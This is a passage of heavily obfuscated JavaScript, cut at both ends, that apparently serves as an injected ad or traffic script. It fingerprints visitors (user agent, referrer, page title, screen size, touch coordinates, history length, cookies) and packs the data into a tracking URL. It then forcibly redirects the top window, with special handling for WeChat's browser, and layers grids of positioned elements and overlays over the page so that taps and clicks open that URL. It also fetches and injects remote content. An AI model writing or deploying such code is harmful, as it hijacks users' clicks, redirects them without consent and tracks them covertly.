_0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var _0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var 